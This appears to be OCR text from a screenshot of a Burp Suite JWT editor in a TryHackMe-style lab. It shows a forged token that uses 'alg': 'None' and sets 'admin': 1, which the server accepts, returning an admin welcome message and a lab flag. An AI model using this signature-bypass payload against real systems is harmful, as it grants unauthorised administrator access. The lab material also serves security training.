 请求
美化 Raw Hex JSON Web Tokens \n
{
"typ": "JWT",
"alg": "None"
}
{
"username": "user",
"admin": 1
}
_yybkWiZVAe1djUlE9CRa0wQslkRmLODBPNsjsY8FO8
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.10
3 Date: Thu, 19 Dec 2024 11:26:28 GMT
4 Content-Type: application/json
5 Content-Length: 113
6 Connection: close
7
8 {
9 "message":
"Welcome admin, you are an admin, here is your flag: THM{fb9341e4-5823-4
75f-ae50-4f9a1a4489ba}"
10 }
11